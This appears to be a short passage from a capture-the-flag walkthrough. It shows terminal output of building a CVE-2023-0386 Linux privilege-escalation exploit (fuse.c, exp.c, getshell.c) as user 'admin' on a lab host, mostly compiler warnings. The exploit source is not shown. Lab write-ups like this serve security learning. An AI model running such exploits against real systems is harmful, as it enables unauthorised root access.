 admin@2million:/tmp/CVE-2023-0386$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-
Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigne
d int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration
]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaratio
n]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common
':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from
 the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test